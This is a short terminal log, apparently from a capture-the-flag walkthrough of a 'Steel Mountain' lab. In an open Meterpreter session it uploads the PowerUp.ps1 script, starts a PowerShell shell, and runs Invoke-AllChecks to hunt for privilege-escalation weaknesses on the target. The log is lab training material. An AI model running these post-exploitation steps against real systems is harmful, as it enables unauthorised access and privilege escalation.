 Parrot Terminal
File Edit View Search Terminal Help
meterpreter > upload ~/CTF/SteelMountain/PowerUp.ps1
[*] uploading  : /home/v1c4t/CTF/SteelMountain/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/v1c4t/CTF/SteelMountain/Po
werUp.ps1 -> PowerUp.ps1
[*] uploaded   : /home/v1c4t/CTF/SteelMountain/PowerUp.ps1 -> PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks